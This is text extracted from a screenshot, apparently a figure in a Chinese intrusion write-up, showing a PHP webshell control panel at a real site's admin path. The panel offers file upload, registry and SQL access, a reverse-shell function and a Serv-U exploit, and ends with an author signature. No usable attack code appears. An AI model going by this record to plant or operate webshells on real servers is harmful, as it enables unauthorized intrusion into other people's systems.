 地址(D) http://www.emimusic.com.cn/admin/x.php?dir=. 转到
www.emimusic.com.cn Logout -->2006年08月09日 01:24:51<-- Logout
| Shell 目录 | 环境变量 | 在线代理 | 注册表操作 | PHPINFO() | WebShell | 杂项破解 |
| 文件查找 | 执行php脚本 | 执行SQL语句 | Func反弹Shell | MySQL Backup | Serv-U EXP | 解压mix.dll |
程序路径: D:/emi/www/admin
当前目录(可写,0777): D:/emi/www/admin
跳转目录: 确定 〖支持绝对路径和相对路径〗
上传文件到当前目录: 浏览... 确定
新建文件在当前目录: 确定
新建目录在当前目录: 确定
上传成功!
文件 创建日期 最后修改 大小 属性
返回上级目录
2005-03-19 17:22:27 2005-07-14 04:13:11 Search 0777
Edit by Saiy 2006-1-5 Internet
图 10
http://www.emimusic.com.cn/admin/x.php?action=shell - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.emimusic.com.cn/admin/x.php?action=shell 转到
当前目录: 确定
<?php $Saiy->Love akira. ?>